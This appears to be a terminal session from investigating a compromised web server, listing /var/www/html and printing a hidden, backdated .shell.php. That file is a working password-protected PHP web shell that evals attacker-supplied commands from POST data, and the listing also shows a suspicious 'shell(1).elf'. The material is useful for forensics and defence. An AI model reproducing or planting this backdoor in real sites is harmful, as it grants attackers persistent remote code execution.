 root@ip-10-0-10-3:~# cd /var/www/html
root@ip-10-0-10-3:/var/www/html# ls -al
total 736
drwxrwxrwx 8 www-data www-data   4096 May 29 13:35  .
drwxr-xr-x 3 root     root       4096 Aug  3  2023  ..
-rwxrwxrwx 1 www-data www-data     24 Aug  3  2023  1.php
-rw-r--r-- 1 root     root     655360 Aug  3  2023  1.tar
drwxrwxrwx 3 www-data www-data   4096 Aug  3  2023  admin
-rwxrwxrwx 1 www-data www-data    280 Aug  3  2023  api.php
-rwxrwxrwx 1 www-data www-data    882 Aug  3  2023  config.php
drwxrwxrwx 3 www-data www-data   4096 Aug  3  2023  data
-rwxrwxrwx 1 www-data www-data    894 Aug  3  2023  favicon.ico
-rwxrwxrwx 1 www-data www-data    142 Aug  3  2023  .htaccess
drwxrwxrwx 4 www-data www-data   4096 Aug  3  2023  include
-rwxrwxrwx 1 root     root        722 Aug  3  2023  index.php
-rwxrwxrwx 1 www-data www-data  12744 Aug  3  2023  install.php
-rwxrwxrwx 1 www-data www-data   1080 Aug  3  2023  LICENSE
drwxrwxrwx 2 www-data www-data   4096 Aug  3  2023  pictures
-rwxrwxrwx 1 www-data www-data   2235 Aug  3  2023  README.md
-rwxrwxrwx 1 www-data www-data   1049 Aug  3  2023  rss.php
-rw-r--r-- 1 www-data www-data    207 Aug  3  2023 'shell(1).elf'
-rw-r--r-- 1 www-data www-data     88 Jan  1  2021  .shell.php
-rwxrwxrwx 1 www-data www-data    566 Aug  3  2023  sitemap.php
drwxrwxrwx 3 www-data www-data   4096 Aug  3  2023  template
drwxrwxrwx 3 www-data www-data   4096 Aug  3  2023  wap
root@ip-10-0-10-3:/var/www/html# vim .shell.php
root@ip-10-0-10-3:/var/www/html# cat .shell.php
<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>root@ip-10-0-10-3:/var/www/html#